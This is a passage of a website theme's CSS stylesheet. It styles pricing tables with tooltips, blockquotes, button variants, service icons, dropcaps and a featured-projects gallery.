}
.extended-pricing-table div.column,
.price-cell{
	position: relative;
	padding: 0 0 63px;
	float: left;
	margin: 0 0 0 8px;
	width: 19%;
	border: solid 1px #eaecee;
	background: #fff;
}
.extended-pricing-table div.column:first-child,
.prices-blocks-box div.price-cell:first-child{
	width: 19%;
	margin: 0 8px 0 0;
	/*border: none; */
        border: 1px solid #EAECEE;
}
div.features-list {
    margin-right: -8px!important;
    border: none!important;
}

.extended-pricing-table div.column.features-list div.header{
	height: 123px;
}
.price-cell-header.empty{
	height: 54px;
}
.extended-pricing-table div.column .header h2, .price-cell-header h3{
	color: #C6C6C6;
	height: 52px;
	line-height: 52px;
	padding: 0;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
	font-size: 16px;
	font-weight: 900;
	border-bottom: solid 1px #454646;
	background: #383838;
}

.extended-pricing-table div.column.featured .header h2 {
	padding-top: 6px;
}

.extended-pricing-table div.column.featured .header h2{
	color: #fff;
	padding: 6px 0 0;
	background: #3781B7;
	border-bottom-color: #4589BB;
}
.extended-pricing-table div.column.featured{
	padding-bottom: 69px;
}
.extended-pricing-table div.column.featured .button{
	bottom: 17px;
}
.extended-pricing-table div.column ul li,.price-cell-body ul li{
	padding: 10px;
	text-align: center;
}

.extended-pricing-table li {
	list-style:none;
}

.extended-pricing-table div.column ul li p{
	padding:0;
	margin:0;
	line-height:0;
	font-size:0;
}

.extended-pricing-table div.column:first-child ul li,.prices-blocks-box div.price-cell:first-child .price-cell-body ul li{
	/*text-align: left;*/
}
div.features-list ul li {
    text-align: left!important;
}
.extended-pricing-table div.column ul li:nth-child(odd),.price-cell-body ul li:nth-child(odd){
	background: #eaecee;
	}
.extended-pricing-table div.column .price,.price-cell .price-cell-value{
	height: 56px;
	background: #383838;
	text-align: center;
	padding: 13px 0 0;
	line-height: 24px;
}
.price-cell .price-cell-value.empty{
	background: none;
}

.extended-pricing-table div.column .price {
	margin-bottom: 0;
}

.extended-pricing-table div.column .price .price-period, .price-cell .price-cell-value .terms{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column .price span,.price-cell .price-cell-value .value{
	font-size: 24px;
	color: #fff;
	display: block;
	text-transform: none;
}
.extended-pricing-table div.column .price span.price-period{
	font-size: 11px;
	color: #919191;
	text-transform: uppercase;
}
.extended-pricing-table div.column.featured .price span.price-period{
	color: #fff;
}
.extended-pricing-table div.column .button,.price-cell .custom-button{
	bottom: 14px;
}
.extended-pricing-table div.column.featured,.prices-blocks-box div.price-cell.featured{
	height: auto;
	padding-bottom: 69px;
	border-color: #3781b7;
}
.prices-blocks-box div.price-cell.featured h3{
	padding-top: 6px;
	border-bottom-color: #4589bb;
	color: #fff;
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value{
	background: #3781b7;
}
.prices-blocks-box div.price-cell.featured .price-cell-value .terms{
	color: #fff;
}
.prices-blocks-box div.price-cell.featured .custom-button{
	bottom: 17px;
}
section hr.line{
	background: #EAECEE;
	color: #eaecee;
	border: 0 none;
	height: 1px;
}
.extended-pricing-table div.column.features-list{
	background: none;
}
.extended-pricing-table div.column.features-list ul li:nth-child(even){
	background: #fff;
}
.features .check,.features .uncheck{
	color: transparent;
	background-repeat: no-repeat;
	background-position: center center;
}
.features .check{
	background-image: url('../images/allowed.png');
}
.features .uncheck{
	background-image: url('../images/denied.png');
}
	.simple-pricing-table .features li[data-tooltip],
	.extended-pricing-table .features li[data-tooltip] { position: relative; cursor: help; }

	.ie7 .simple-pricing-table .features li[data-tooltip],
	.ie7 .extended-pricing-table .features li[data-tooltip] { cursor: auto; }

		.simple-pricing-table .features li[data-tooltip]:hover,
		.extended-pricing-table .features li[data-tooltip]:hover { color: #54555a; }

	/* Tooltip container */
	.simple-pricing-table .features li[data-tooltip]:before,
	.extended-pricing-table .features li[data-tooltip]:before {
		background: #414141;
		border: 1px solid #E2E2E2;
		-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		   -moz-box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		        box-shadow: 0 0 10px rgba(0, 0, 0, .10);
		bottom: 0;
/*		color: #7b7b7b;*/
		color: #fff;
		content: attr(data-tooltip) !important;
		font-size: 11px;
		left: 0;
		line-height: 1.5;
		opacity: 0;
		padding: 5px 10px;
		position: absolute;
		text-align: center;
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 143px;
		z-index: 98;

	}

	.simple-pricing-table .features li[data-tooltip]:before {
		white-space: normal !important;
		left: -11px;
		width: 100%;
	}

	.extended-pricing-table .features-list .features li[data-tooltip]:before {
		left: -1px;
		text-align: left;
		width: 168px;
	}

		.simple-pricing-table .features li[data-tooltip]:hover:before,
		.extended-pricing-table .features li[data-tooltip]:hover:before {
			bottom: 100%;
			opacity: 1;
		}

	/* Tooltip arrow */
	.simple-pricing-table .features li[data-tooltip]:after,
	.extended-pricing-table .features li[data-tooltip]:after {
		background: #414141;
		/*border-bottom: 1px solid #fee5a2;*/
		border-right: 1px solid #5E5E5E;
		-webkit-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		   -moz-box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		        box-shadow: 1px 1px 2px rgba(0, 0, 0, .05);
		bottom: 0;
		content: '';
		display: block;
		height: 10px;
		left: 50%;
		margin: 0 0 0 -5px;
		opacity: 0;
		position: absolute;
		-webkit-transform: rotate(45deg);
		   -moz-transform: rotate(45deg);
		     -o-transform: rotate(45deg);
		    -ms-transform: rotate(45deg);
		        transform: rotate(45deg);
		-webkit-transition: 0.25s ease all;
		-moz-transition: 0.25s ease all;
		-ms-transition: 0.25s ease all;
		-o-transition: 0.25s ease all;
		transition: 0.25s ease all;
		width: 10px;
		z-index: 99;
	}

		.simple-pricing-table .features-list .features li[data-tooltip]:after,
		.extended-pricing-table .features-list .features li[data-tooltip]:after {
			left: 22px;
			margin-left: 0;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after,
		.extended-pricing-table .features li[data-tooltip]:hover:after {
			top: -5px;
			opacity: 1;
		}

		.simple-pricing-table .features li[data-tooltip]:hover:after { bottom: 24px !important; }

	.ie8 .simple-pricing-table .features li[data-tooltip]:before,
	.ie8 .simple-pricing-table .features li[data-tooltip]:after,
	.ie8 .extended-pricing-table .features li[data-tooltip]:before,
	.ie8 .extended-pricing-table .features li[data-tooltip]:after { display: none; }

		.ie8 .simple-pricing-table .features li[data-tooltip]:hover:before,
		.ie8 .extended-pricing-table .features li[data-tooltip]:hover:before { display: block; }



.simple-pricing-table span.price-value{
	font-size: 60px;
	line-height: 44px;
	font-weight: 900;
	color: #242424;
}
.simple-pricing-table span.price-value span{
	font-size: 30px;
	line-height: 30px;
	font-weight: normal;
	vertical-align: top;
}
.simple-pricing-table div.column {
white-space: nowrap;
width: 19.2%;
margin-right: 1% !important;
margin-left: 0;
}
div.footer2 {
    text-align: center;
    display: block;
    overflow: auto;
}
.simple-pricing-table div.column.featured ul{
	padding-bottom: 28px;
}
.simple-pricing-table div.featured {
padding-bottom: 32px;
margin-right: -1%!important;
margin-left: -1%!important;
}
.simple-pricing-table h5.description{
	white-space: normal;
	height: 36px;
	margin: 0 !important;
	line-height: 20px;
}
.simple-pricing-table ul{
	padding-top: 3px;
/*	overflow: hidden;*/
}

.simple-pricing-table ul li {
	list-style:none;
}

.extended-pricing-table a.button, .simple-pricing-table a.button {
float: none;
margin: 0;
margin-left: auto;
margin-right: auto;
cursor: pointer;
font-family: inherit;
overflow: visible;
text-decoration: none;
font-weight: 700;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
left: 50%;
color: #5e5e5e;
border: 1px solid #c8bfc6;
-webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
-moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
box-shadow: inset 0 -1px 0 rgba(0,0,0,0.075),inset 0 1px 0 rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.1);
}

.extended-pricing-table a.button:hover,
.simple-pricing-table a.button:hover {
	background: 0;
	text-decoration: none;
}

section section.simple-pricing-table  {
    float: left;
    margin: 50px 0;
    width: auto;
}

.simple-pricing-table .column {
    border: 1px solid #EAECEE;
    float: left;
    margin: 0 0 0 8px;
    padding: 0 0 26px;
    position: relative;
    width: 19%;
    background:  #FFFFFF;
}

.simple-pricing-table .column:FIRST-CHILD {
 	margin:0;
}



.simple-pricing-table .column.featured {
border-color: #FFFFFF;
box-shadow: 0 0 18px rgba(0, 0, 0, 0.21);
margin: -6px -9px -6px -1px;
width: 20%;
z-index: 1;
}


.simple-pricing-table .column.featured .header H2{
    background: none repeat scroll 0 0 #3781B7;
    color: #FFFFFF;
}

.simple-pricing-table .column.featured .header H3{
	color: #3781B7;
}



.simple-pricing-table .column.featured .header H3 .price-value{
	color: #3781B7;
}


.simple-pricing-table .header .price-period {
    color: #A7A7A7;
    font-size: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}





.simple-pricing-table .header {
    text-align: center;

}

.simple-pricing-table .header H2{
    background: #F6F6F6;
    border-bottom: 1px solid #E4E7E9;
    font-size: 16px;
    font-weight: 900;
    height: 51px;
    line-height: 50px;
    padding: 0;
    text-transform: uppercase;
    color: #3781B7;
}


.simple-pricing-table .header H3{
    color: #A7A7A7;
    font-size: 11px;
    margin: 18px 0 0;
    padding: 0;
    text-transform: uppercase;
}






.simple-pricing-table .header H5{
    color: #242424;
    display: inline-block;
    font-size: 12px;
    font-weight: normal;
    margin: 10px 0 0;
    padding: 0 12px;
    text-align: center;
}

.simple-pricing-table UL {
    padding: 21px 20px 16px;
    text-align: left;
}

.simple-pricing-table UL LI {

/*   background: url("images/ch001/allowed.png") no-repeat scroll 8px 12px, url("images/sprite/sprite.png") no-repeat left bottom;      */
     background: url('../img/dots.png') repeat-x bottom;
     padding: 10px 8px 12px 24px;
}


.simple-pricing-table UL LI P{
    font-size: 0;
    line-height: 0;
    margin: 0;
    padding: 0;
}


.simple-pricing-table UL LI SPAN{
    display: inline-block;
    height: 100%;
    margin: 0 0 0 -24px;
    padding: 0 16px 0 0;
    width: 8px;
}



.simple-pricing-table .footer {
    text-align:center;

}


.simple-pricing-table .column.featured .button{

	color: #fff;
	border-color: #387aab;
	background: #488bbb;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #488bbb 0%, #3577a8 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#488bbb), color-stop(100%,#3577a8));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #488bbb 0%,#3577a8 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #488bbb 0%,#3577a8 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#488bbb', endColorstr='#3577a8',GradientType=0 );
 /* IE6-8 */	-webkit-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	-moz-box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);
	box-shadow: inset 1px 1px 0 rgba(135,205,255,0.33);

}


.simple-pricing-table .column.featured .button:HOVER{
	color: #fff;
	background: #3577a8;
 /* Old browsers */	/* IE9 SVG, needs conditional override of 'filter' to 'none' */	background: url(data:image/svg+xml;
base64,PD94bWwgdmVyc2lvbj0iMS4wIiA/[base64]);
	background: -moz-linear-gradient(top,  #3577a8 1%, #488bbb 100%);
 /* FF3.6+ */	background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#3577a8), color-stop(100%,#488bbb));
 /* Chrome,Safari4+ */	background: -webkit-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Chrome10+,Safari5.1+ */	background: -o-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* Opera 11.10+ */	background: -ms-linear-gradient(top,  #3577a8 1%,#488bbb 100%);
 /* IE10+ */	background: linear-gradient(to bottom,  #3577a8 1%,#488bbb 100%);
 /* W3C */	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3577a8', endColorstr='#488bbb',GradientType=0 );
 /* IE6-8 */


}


.page-content .simple_heading {
    border-bottom: 1px solid #EAECEE;
    color: #3781B7;
    font-size: 18px;
    line-height: 18px;
    margin: 50px 0 0 !important;
    padding: 0 0 20px 10px !important;
    text-transform: uppercase;

}


.simple-pricing-table .header .price-period{
    color: #A7A7A7;
    display: block;
    font-size: 11px;
    line-height: 11px;
    margin: 12px 0 0;
    text-transform: uppercase;
}


.simple-pricing-table .featured .header H3 .price-period {
 	color:#a7a7a7;
}

.simple-pricing-table p,
.extended-pricing-table p{
	margin-bottom: 0;
}
.simple-pricing-table div.column:last-child,
.extended-pricing-table div.column:last-child {
margin-right: 0 !important;
}
.extended-pricing-table,
.simple-pricing-table {
margin-bottom: 40px;
}
.wpb_content_element {
display: block;
}
.simple-pricing-table div.column .discount{
    background: url("../img/discount.png") no-repeat 0 0;
    color: #FFFFFF;
    display: block;
    font-size: 14px;
    font-weight: 900;
    height: 34px;
    padding: 6px 0 0 10px;
    position: absolute;
    right: -3px;
    top: 36px;
    width: 50px;
    z-index: 1;
    text-align: center;
}

.simple-pricing-table div.column .button {
width: 70%;
margin-left: -35%;
bottom: 20px;
}

.prices-blocks-box.list3 div.price-list:first-child{
	margin: 0;
}
.price-list ul li{
	padding: 10px 10px;
	background: url('../img/dots.png') repeat-x bottom;
}
.price-list ul li:after{
	display: block;
	content: '.';
	clear: both;
	font-size: 0;
	line-height: 0;
	/*text-indent: 10000px;*/
	color: transparent;
	height: 0;
}
ul.features li:last-child,
.price-list ul li:last-child{
	background: none;
}
.price-list ul li .left{
	float: left;
}
.price-list ul li .right{
	float: right;
	color: #3781b7;
	font-weight: 900;
	margin: 0 0 0 8px;
}


/*------ Blockquotes -----------*/
blockquote:after {
background: url(../img/sprite.png) -445px -105px no-repeat;
position: absolute;
width: 40px;
height: 40px;
left: 0;
top: 0;
content: '';
}
blockquote {
margin: 20px 0;
padding: 0 20px 0 40px;
color: #3b74aa;
font-style: italic;
line-height: 1.7;
font-weight: 400;
}

.blockquote-container-center {
	width: 100%;
	margin-bottom: 20px;
}
.blockquote-container-slider {
	width: 100%;
}
.blockquote-container-slider p {
	font-size: 1em !important;
}
.blockquote-container-left {
	float: left;
	margin-right: 15px;
	margin-bottom: 10px;
}
.blockquote-container-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.blockquote {
background: url(../img/sprite.png) -443px -105px no-repeat;
position: relative;
padding: 0px 15px 0px 55px;
font-style: italic;
line-height: 1.7;

font-weight: 400;

min-width: 120px;
margin: 0;
}
.blockquote-modern {
	border-left: 3px solid #97c44b;
	padding: 22px 0px 22px 25px;
	background: #FFFFFF;
}

.blockquote-container-slider .blockquote-classic:before {
	color: #444444 !important;
}
.blockquote	p{
	font-size: 1.07em;
	line-height: 22px;
	margin-bottom: 10px;
color: #3b74aa;
margin-top: 14px;
}
.blockquote	span{
	text-align: left;
	font-size: 1em;
	font-style: normal;
	font-weight: 600;
}
.blockquote	span a {
	color: #606060;
}

/*------- Buttons ----------------*/

.btn-style2 {
font-size: 10px;
border-radius: 4px;
background-color: #4989CE;
color: #f3f3f3;
text-align: center;
text-transform: uppercase;
text-shadow: 1px 1px 0 rgba(0,0,0,0.5);
font-weight: bold !important;
font-size: 12px;
opacity: 0.95;
box-shadow: inset 0 -4px 0 -1px rgba(0,0,0,0.2);
font-family: 'Open Sans', Arial, Tahoma !important;
transition: opacity 0.15s;
}
.btn-style2:hover {
opacity: 1;
}
.btn-style2.mid:active,
.btn-style2.big:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 13px;
padding-bottom: 13px;
}
.btn-style2.small:active {
box-shadow: inset 0 -2px 0 -1px rgba(0,0,0,0.2);
top: 1px;
position: relative;
padding-top: 7px;
padding-bottom: 7px;
}
.btn-style2:before {
margin-right: 10px;
font-family: FontAwesome;
font-weight: normal;
}

.btn {
float: left;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
color: #45484a;
border-radius: 5px;
background: rgb(216,219,221);
background: url([data-uri]…EiIGhlaWdodD0iMSIgZmlsbD0idXJsKCNncmFkLXVjZ2ctZ2VuZXJhdGVkKSIgLz4KPC9zdmc+);
background: -moz-linear-gradient(top, rgba(216,219,221,1) 0%, rgba(243,243,243,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(216,219,221,1)), color-stop(100%,rgba(243,243,243,1)));
background: -webkit-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -o-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: -ms-linear-gradient(top, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
background: linear-gradient(to bottom, rgba(216,219,221,1) 0%,rgba(243,243,243,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d8dbdd', endColorstr='#f3f3f3',GradientType=0 );
border-bottom: 1px solid #fff;
border-right: 1px solid #fff;
    box-shadow: 1px 1px 0px 0 #c5c5c5;
	margin-bottom: 25px;
}
.btn.small,
.btn-style2.small {
padding: 8px 21px;
}
.btn.mid,
.btn-style2.mid {
padding: 14px 38px;
}
.btn.big,
.btn-style2.big {
padding: 14px 60px;
}
.btn-style2 img {
display: inline-block;
margin-right: 10px;
height: 16px;
vertical-align: middle;
}

/*-------- Button style3 ------------*/

body .btn-style3 {
font: 14px 'open sans', arial, tahoma;
color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);
padding: 19px 40px;
box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);
border-radius: 3px;
text-transform: uppercase;
}
.btn-style3:before {
font-family: fontawesome;
margin-right: 10px;
}

/*-------- Button style4 ------------*/

.btn-style4 {
background-color: #303437;
font-family: 'open sans', arial, tahoma !important;
/*color: #e2e5e8;
text-shadow: 1px 1px 1px rgba(0,0,0,0.1);
border: 1px solid rgba(0,0,0,0.1);*/
padding: 8px 24px;
/*box-shadow: inset 0 6px 0 0 rgba(255,255,255,0.15);*/
border-radius: 3px;
text-transform: uppercase;
}
.btn-style4:before {
font-family: icomoon;
margin-right: 10px;
}

.btn-style4.mid {
padding: 14px 34px;
}

.btn-style4.big {
padding: 19px 48px;
}

/*-------- Infobox ---------*/

.infobox {
float: left;
width: 100%;
text-align: center;
position: relative;
border: 1px solid #ccc;
border-radius: 3px;
overflow: hidden;
}
.infobox h2 {
margin-top: 60px;
font-weight: 400;
font-size: 23px;
}
.infobox h3 {
font-weight: 400;
}
.infobox .btn {
margin: 0 auto;
float: none;
display: block;
width: 55px;
margin-top: 10px;
margin-bottom: 50px;
}
.infobox .bottom-line {
position: absolute;
bottom: 0;
width: 100%;
height: 1px;
background-color: #2373cd;
border-bottom: 1px solid #3aa6e3;
border-top: 1px solid #cbcbcc;
left: 0;
}

/*-------- Infobox ---------*/

/*--------- Latest Tweets --------*/

.tweets-desc a {
word-wrap: break-word;
}

/*--------- Latest Tweets --------*/



/*-------------------- LASTEST POSTS GALLERY -----------------*/

.latest-posts-gallery .flex-direction-nav li {
background-position: -278px -169px;
background-image: url(../img/sprite.png);
width: 51px;
height: 51px;
display: inline-block;
margin-left: -4px;
}
.latest-posts-gallery .flex-direction-nav {
	display: block;
	position: absolute;
	top: 35%;
	left: 50%;
	margin-left: -47px;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	filter: alpha(opacity=0);
	opacity: 0;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.latest-posts-gallery:hover .flex-direction-nav {
opacity: 1;
}
.latest-posts-gallery {
position: relative;
}
.latest-posts-gallery .flex-direction-nav li a {
font-size: 0;
border-radius: 50%;
margin: 5px;
width: 41px;
height: 40px;
-webkit-box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
box-shadow: inset 0 30px 30px -30px rgba(0,0,0,0.4);
display: block;
-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
filter: alpha(opacity=0);
-webkit-transition: 0.3s;
-moz-transition: 0.3s;
-o-transition: 0.3s;
-ms-transition: 0.3s;
transition: 0.3s;
}
.latest-posts-gallery .flex-direction-nav li a:hover {
background-color: #407eb5;
}
.latest-posts-gallery .flex-prev {
background-position: -284px -275px;
background-image: url(../img/sprite.png);
}
.latest-posts-gallery .flex-next {
background-position: -282px -325px;
background-image: url(../img/sprite.png);
}

/*-------------------- LASTEST POSTS GALLERY -----------------*/


/*------------------- DROPCAPS -----------------------*/

.dropcap {
position: relative;
width: 100%;
margin-bottom: 30px;
}
.dropcap_holder {
display: block;
float: left;
margin-right: 8px;
width: 35px;
height: 35px;
}
.dropcap_text {
display: block;
}
.dropcap_circle .dropcap_letter {
color: #ffffff;
background: #3b74a9;
border-radius: 17px;
top: 4px;
font-size: 22px;
}
.dropcap_letter {
position: absolute;
top: -10px;
left: 0px;
width: 35px;
height: 35px;
font-size: 35px;
text-align: center;
font-family: Arial;
color: #3b74a9;
}


/*------------------- PERSON DETAILS -----------------------*/

.personal-details {
	margin-bottom: 2em;
padding: 30px 0 0;
}

/*------------------- RECENT POSTS  -----------------------*/

.recent-posts h4 {
	margin-bottom: 10px;
}

/*---------- Services -----------*/


.service {
display: block;
text-align: center;
margin-bottom: 20px;
}
.service-icon {
	width: 100px;
	height: 100px;
	position: relative;
	background: #f3f3f3;
	border-radius: 50%;

	-webkit-box-shadow: 0 0 0px 1px #cdcecf;
	box-shadow: 0 0 0px 1px #cdcecf;
	padding: 2px;
	display: inline-block;
	margin-bottom: 20px;
margin-top: 1px;
cursor: pointer;
}

.service-icon span {
	position: absolute;
	width: 40px;
	height: 40px;
	font-size: 40px;
	left: 50%;
	top: 50%;
	margin: -20px 0 0 -20px;
	z-index: 10;
	color: #bfc1c2;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.service-icon:hover span {
color: #3170ac;
}
.service-icon div {
	display: block;
	margin: 0;
	border-radius: 50%;
	border: 4px solid #ccc;
	text-align: center;
	line-height: 100px;
	border-bottom-color: #f3f3f3 !important;

	-webkit-transform: rotateZ(-45deg);
	-moz-transform: rotateZ(-45deg);
	-o-transform: rotateZ(-45deg);
	-ms-transform: rotateZ(-45deg);
	transform: rotateZ(-45deg);
	width: 100%;
	height: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;

	-webkit-transition-property: border-color, -webkit-transform;
	-moz-transition-property: border-color, -moz-transform;
	-o-transition-property: border-color, -o-transform;
	-ms-transition-property: border-color, -ms-transform;
	transition-property: border-color, transform;
	/*-webkit-backface-visibility: hidden;*/
}
.service-icon:hover div {
	-webkit-transform: rotateZ(133deg);
	-moz-transform: rotateZ(133deg);
	-o-transform: rotateZ(133deg);
	-ms-transform: rotateZ(133deg);
	transform: rotateZ(133deg);
}


.service-icon:hover div {
border-color: #3170ac;
}
.service h2 {
font: 900 14px Open Sans, Arial, Tahoma;
}
.service-icon img {
position: absolute;
top: 50%;
left: 50%;
z-index: 10;
width: 50px;
height: 50px;
margin: -25px 0 0 -25px;
}
/*--- Service style2 ---*/

.service.service-style2 .service-icon span {
color: #3170ac;
}
.service.service-style2:hover .service-icon div{
background-color: #3170ac;
}
.service.service-style2:hover .service-icon span {
color: #fff;
}
.service.service-style2 {
background-color: rgba(255, 255, 255, 0.75);
padding: 0 30px 30px;
margin-top: 40px;
font: 13px Open Sans, Arial;
color: #303030;
position: relative;
}

.service.service-style2 .service-icon {
box-shadow: 0 0 3px 0 rgba(0,0,0,0.3);
background: rgba(243, 243, 243, 0.56);
margin-top: -47px;
width: 88px;
height: 88px;
margin-bottom: 25px;
padding: 3px;
}
.service.service-style2 div {
	border: 0;
	background-color: #eaeaea;

	-webkit-transition: 0.5s;
	-moz-transition: 0.5s;
	-o-transition: 0.5s;
	-ms-transition: 0.5s;
	transition: 0.5s;
}


.service-icon:hover div {
border-color: #3170ac;
}
.service.service-style2 .read-more {
color: #303030;
background: transparent;
line-height: 12px;
}
.service.service-style2 .read-more:after {
background-position: -16px -25px;
background-image: url(../img/sprite.png);
content: '';
width: 11px;
height: 12px;
display: inline-block;
}

/*---------- Icons style4 -----------*/

.sc-icon {
padding-left: 60px;
border-bottom: 1px solid #dadada;
position: relative;
margin-bottom: 20px;
}
.sc-icon span {
color: #3170ac;
font-size: 40px;
position: absolute;
top: 0;
left: 0;
}
.sc-icon span.uploaded {
width: 40px;
line-height: 40px;
text-align: center;
}
.sc-icon h2 {
font-weight: 900;
font-size: 18px;
text-transform: none;
margin-bottom: 10px;
}
.sc-icon p b {
color: #3170ac;
}




/*----- Icon Style 5 --------*/

.sc-icon.sc-icon-style2 span {
	background-color: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 50%;
	width: 60px;
	height: 60px;
	text-align: center;
	line-height: 60px;
	color: #898a8b;
	position: relative;
	display: inline-block;
	margin-right: -70px;
	margin-bottom: 10px;
font-size: 30px;


	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style2 {
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style2 h2 {
padding-left: 80px;
display: inline-block;
vertical-align: middle;
margin-top: -10px;
}
.sc-icon.sc-icon-style2 p {
clear: both;
display: block;
}
.sc-icon.sc-icon-style2:hover span {
background-color: #3170ac;
color: #fff;
}
.sc-icon.sc-icon-style2 span img {
width: 30px;
line-height: 60px;
vertical-align: middle;
margin-top: -6px;
display: inline-block;
}

/*------------- Icon style 6 ---------------------*/

.sc-icon.sc-icon-style3 {
color: #e2e5e8;
border: 0;
padding-left: 100px;
}
.sc-icon.sc-icon-style3 h2 {
text-transform: uppercase;
font-size: 14px;
font-weight: 600;
}
.sc-icon.sc-icon-style3 span {
color: #fff;
background-color: #4a97ca;
width: 70px;
height: 70px;
border-radius: 50%;
text-align: center;
line-height: 70px;
font-size: 35px;
}
.sc-icon.sc-icon-style3 span img {
width: 30px;
vertical-align: middle;
display: inline-block;
height: 30px;
margin-top: -10px;
}
/*------------- Icon style 7 ---------------------*/

.sc-icon.sc-icon-style4 {
text-align: center;
border: 0;
padding: 0;
}
.sc-icon.sc-icon-style4:hover span {
color: #fff;
background-color: #1b8bd2;
}
.sc-icon.sc-icon-style4 span {
	position: static;
	display: inline-block;
	margin-bottom: 20px;
	color: #717475;
	background-color: #fff;
	border-radius: 50%;
	width: 63px;
	height: 63px;
	vertical-align: middle;
	line-height: 63px;
	font-size:32px;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
}

.sc-icon.sc-icon-style4 h2 {
font-weight: 100;
font-size: 24px;
margin-bottom: 0px;
}
.sc-icon.sc-icon-style4 a {
color: #1b8bd2;
display: inline-block;
}
.sc-icon.sc-icon-style4 a:after {
content: "\f105";
font-family: FontAwesome;
margin-left: 5px;
font-size: 14px;
}
.sc-icon.sc-icon-style4 p {
margin-bottom: 10px;
}

/*---------- Special text -----------*/
.special-text-pattern {
	background: url(../img/special-text-pattern.png) left center repeat-x;
}

.special-text-pattern span {
	background-color: #F3F3F3;
	padding: 0 13px 0 6px;
}


/*------ Featured Projects ----------*/

.featured-projects p {
text-align: center;
width: 50%;
display: inline-block;
margin-bottom: 50px;
}
.featured-projects {
text-align: center;
position: relative;
clear: both;
}
.featured-projects .pagination {
position: absolute;
top: 10px;
right: 0;
}
.featured-project {
	background-color: #f3f6f8;

	-webkit-box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	box-shadow: 0 0 10px 2px rgba(0,0,0,0.1);
	margin: 10px 0 15px;

	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	-ms-transition: 0.3s;
	transition: 0.3s;
	float: left;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}


.featured-project:hover {
background-color: #fff;
}
.featured-project:hover h2{
	color: #4c83b7;
}

.featured-project .likes:hover {
	cursor: pointer;
}

.featured-project:hover .likes:before {
color: #be4243;

}
.featured-project img {
width: 100%;
height: auto;
display: block;
}
.featured-project-slider .slides {
float: left;
}
.project-body {
	text-align: left;
	float: left;
	padding: 20px;
	position: relative;
	width: 100%;

	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}

.featured-project h2 {
	color: #474747;
	font-weight: 100;
	font-size: 18px;
	text-transform: none;
	margin-bottom: 5px;

	-webkit-transition: 0.3s;
